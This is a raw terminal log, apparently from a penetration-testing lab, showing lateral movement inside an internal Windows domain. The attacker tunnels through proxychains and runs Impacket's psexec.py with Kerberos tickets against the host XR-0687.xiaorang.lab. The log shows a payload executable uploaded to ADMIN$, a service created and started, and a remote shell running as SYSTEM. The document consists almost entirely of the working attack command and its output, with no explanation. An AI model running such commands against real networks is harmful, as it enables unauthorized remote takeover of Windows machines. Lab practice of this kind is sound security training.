 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains python psexec.py -no-pass -k XR-0687.xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file AxOwTlpd.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service NBHp on XR-0687.xiaorang.lab.....
[*] Starting service NBHp.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1668]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system